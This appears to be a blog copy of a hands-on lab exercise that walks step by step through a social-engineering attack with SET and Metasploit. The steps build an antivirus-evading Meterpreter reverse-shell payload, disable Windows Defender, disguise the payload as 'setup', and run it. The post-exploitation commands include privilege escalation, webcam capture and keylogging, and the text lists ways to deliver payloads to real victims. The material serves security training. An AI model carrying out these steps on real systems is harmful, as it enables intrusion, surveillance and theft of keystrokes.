perfoming social engineering
Using the Social-Engineer Toolkit (SET)
Social-Engineer Toolkit (SET) is an open source Python-based toolkit that you can use to perform social engineering attacks. SET is part of Kali Linux. Using SET, you can perform various attacks, such as email phishing or Web-based attacks.
In this exercise, you will learn about using SET.
Learning Outcomes
After completing this exercise, you will be able to:
- Create a Malicious Payload
- Copy the File to the User’s System
- Download the Payload
- Execute the Payload
- Collect Evidence of Compromise on the User’s System
Your Devices
You will be using the following devices in this lab. Please power these on now.
- PLABDC01 - (Windows Server 2019 - Domain Server)
- PLABKALI01 - (Kali 2019.2 - Linux Kali)
- PLABWIN10 - (Windows 10 - Domain Member)

Task 1 - Create a Malicious Payload
To exploit a user’s system, you need first to create a malicious payload, which can be done with SET.
In this task, you will create a malicious payload.
Note: When first logging into the Kali terminal, you might be greeted with a PID session error. This will not affect your working environment. Simply click on the X button to remove the message and continue with the lab practical.Step 1
Ensure you have powered on all the devices listed in the introduction and connect to PLABKALI01.
Note that the Kali desktop is displayed.
Step 2
On the desktop, from the left pane, click Terminal.
Important: SET provides many tools. In this task, you will focus on specific tools, but in your spare time, you are free to try all these tools to enhance your learning.
Step 3
The terminal window is displayed. Type the following command:
setoolkit
Press Enter.
Step 4
If you are using SET for the first time, you need to accept the terms of service. Type the following letter:
y
Press Enter.
Step 5
You are now on the main menu. You will notice that there are multiple options displayed. Each option is designed to perform a specific task. For example, you can update the Social Engineering Toolkit by selecting option 5.
To continue with this task, you will need to select the 1) Social-Engineering Attacks option. Type the following number:
1
Press Enter.
Step 6
Next, you will see another menu that relates to the Social-Engineering Attacks option. Out of the given choices, you can choose 4) Create a Payload and Listener. Type the following number:
4
Press Enter.
Step 7
Next, you will be prompted to select an option. Out of the given choices, you can choose 5) Windows Meterpreter Reverse_TCP X64. Type the following number:
5
Press Enter.
Step 8
You will be prompted to provide the IP address for the payload listener. This is the IP address for your system, which is the Kali Linux. In this lab environment, the IP address for the Kali Linux is 192.168.0.3.
For the IP address for the payload listener option, enter the following IP address:
192.168.0.3
Press Enter.
Note: In the real environment, you will have a different IP address. You should not be using this IP address as it is applicable only in this lab environment. If you do not know the IP address of your Kali Linux, simply open another command prompt window, and run ifconfig. If you know the network adapter name, then you can run ifconfig eth0, where eth0 is the name of the network adapter. You will have to check your system.
Step 9
Next, you will be prompted to enter the port number. Type the following port number in the Enter the PORT for the reverse listener option:
443
Press Enter.

Step 10
Notice that the backdooring a legit executable process starts. An executable is now being packaged in a manner that the antivirus cannot detect it. After the executable is created, it is stored in the /root/.set. The default name for the file is payload.exe, which you will change after transporting it to the victim’s system.
You are now prompted to start the payload and listener. Type the following:
yes
Press Enter.

Step 11
The Metasploit framework now starts. You are now ready to move to the next level, which is sharing the payload with the victim and then capturing the information when the victim executes the payload.
Note: To be able to complete the next set of tasks in this exercise, you need to keep this console window open. Do NOT shut it down or exit from it.You are now at the msf exploit (handler) prompt.

Task 2 - Copy the File to the User’s System
After you have created the payload, you need to share it with the victim. In the real environment, you will have different methods of transporting this payload to the victim’s system. For example, some of the common transport methods are:
- E-mail - attach the payload with an E-mail and send it to the victim
- USB - copy the payload in a USB, and when the victim plugs-in the USB in the system, it can be triggered.
- Download - keep the infected file in a download repository from where the victim downloads the payload
- FTP - Share it through FTP - making it look like a legitimate file
Since this is a lab environment, you can simulate the download of the file from the FTP server. In real-world scenarios, the users are likely to download files that they assume are legitimate applications. The attackers, most often, insert the payload in these files that the users download.
In this task, you will setup an FTP server and share the file with the victim.
Important: SET provides many tools. In this task, you will focus on specific tools, but in your spare time, you are free to try all these tools to enhance your learning.To setup the FTP server, perform the following steps:
Step 1
Ensure that you have logged into the Kali Linux system and also ensure that the Metasploit window is opened. Notice that the payload handler is in running state.
Step 2
Next, you need to first setup an FTP server. There are multiple options. Either you can setup an independent FTP server or use an auxiliary FTP server of the Metasploit. To setup the FTP server, type the following command:
use auxiliary/server/ftp
Press Enter.
Step 3
Notice that the command prompt is now changed to msf auxiliary(ftp). You need to set the FTP root directory now. To do this, type the following command:
set FTPROOT /root/.set/
Press Enter.
Step 4
Next, you need to type the following command:
exploit
Press Enter.
Note: If you miss this step, you will not be able to connect to the FTP server. This is a critical step.
Step 5
Notice that the command is successful, and the server has started.
Minimize the PLABKALI01 window.
Note: Do not close the Metasploit window or VNC window.Leave the devices you have powered on in their current state and proceed to the next task.Task 3 - Download the Payload
After you have setup the FTP server, you need to next download the file on the victim’s system. You do not need an FTP client to download the file. In this task, you will use the Windows command prompt to connect to the FTP server.
Note: In the real environment, you will probably not be the one who will be downloading the file on the victim’s system. You will convince the victim to download the file. For the sake of completing this exercise, you will download the file from the FTP server to the victim’s system.To download the payload, perform the following steps:
Step 1
Ensure that you have logged into PLABWIN10.
Note: If you find the AVG AntiVirus Free window open, close it.
Step 2
For the following task to be successful, Windows Defender needs to be switched off.
Click on the Type here to search bar and enter Windows Defender Security Center and click on the result.
Step 3
On the Windows Defender Security Center Window,
Click Virus & threat protection.
Step 4
Click on Virus & threat protection settings
Step 5
Under the Real-time protection section, click the button to turn this option to Off.
If this option is not set to Off, the following task will not be successful.
Step 6
Close Windows Defender Security Center.
Right-click the Windows charm and select Run.
Step 7
The Run dialog box is displayed. In the Open textbox, type the following:
cmd
Press Enter. Alternatively, you can click, OK.
Step 8
The command prompt window is displayed. You will now connect with the FTP server and download the file.
To connect with the FTP server, type the following command:
ftp 192.168.0.3
Press Enter.
Step 9
You are now connected with the FTP server. You will now authenticate as the anonymous user. Type the following name as the User:
anonymous
Press Enter.
Step 10
Next, you are prompted for the password. Leave it blank and press Enter.
Step 11
You are now successfully authenticated with the FTP server.
Step 12
You need to now list the files on the FTP server. To be able to do this, type the following command:
dir
Press Enter.
Step 13
Notice that the command has generated an error. This is because of the Windows Security Alert dialog box. Click Allow Access.
Step 14
Once again, type the following command:
dir
Press Enter. Notice that the payload.exe is present on the FTP server.
Step 15
Now, set the transfer to binary. Type the following command:
binary
Press Enter.
Step 16
Type is now set to binary.
Step 17
Next, transfer the file on to the victim’s system. Type the following command:
get payload.exe
Press Enter.
Step 18
Notice that the transfer is successful.
Step 19
You can now safely close the FTP server. Type the following command:
quit
Press Enter.
Step 20
Notice that the FTP prompt is no longer available. You are back on the command prompt. Minimize the command prompt window.
Task 4 - Executing the Payload
After creating and copying the payload to the user’s system, you need to trigger the payload now. In a real-life scenario, it will be the user who will be triggering the payload. You will now simulate the same behavior in this task and execute the payload.
To execute the payload, perform the following steps:
Step 1
Open File Explorer from the taskbar and navigate to the following path:
C:\Users\Administrator
Notice that the payload file is present.
Step 2
Move the file to the Downloads folder by dragging it. You should then see the file in the Downloads folder.
Step 3
Navigate to the Downloads folder. Notice that the payload is now present in this folder.
Step 4
After the file is moved, rename the file to setup.
Note: You can rename the file by selecting it and pressing F2. In some laptop makes, you may need to press Fn + F2. Alternatively, you can right-click the file and select rename.
Step 5
Then, double-click the file to execute it.
Step 6
Quickly, switch back to the Kali Linux window. Notice that the connection with the victim’s system is already opened.
Note: To be able to complete the next set of tasks in this exercise, you need to keep this console window open. Do NOT shut it down or exit from it.
Task 5 - Collect Evidence of Compromise on User’s System
The payload is now running on the victim’s system. You need to exploit the victim’s system now.
To exploit a victim’s system, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01. You need to open the session with the victim’s system now.
Type the following command:
sessions -i 1
Press Enter.
The session is now successfully established.

Step 2
Notice the interaction with the victim’s system has now started. You are now virtually controlling the victim’s system. Let’s see the processes that are running on the victim’s system.
Type the following command:
ps
Press Enter.
Step 3
Notice that the processes running on the victim’s system are now displayed. It is important to note the running process, setup.exe, which is the payload that you have executed on the victim’s system.

Step 4
Next, you need to escalate privileges. Type the following command:
getsystem
Press Enter.
Step 5
Notice the result. It shows success in privileges escalation.
Step 6
Let’s now check if the victim’s system has a webcam and take a picture. To check this, enter the following command:
webcam_snap
Press Enter.
Step 7
Notice the output, which states that the victim’s system does not have a webcam.
Step 8
Let’s try to capture the keystrokes on the victim’s system. Type the following command:
keyscan_start
Press Enter.
Step 9
Notice that the sniffer has now started.
Step 10
Let’s now see the keys that have been pressed on the victim’s system. Type the following command:
keyscan_dump
Press Enter.
Step 11
Notice that no keys were pressed since the sniffer has started.
Comments
Post a Comment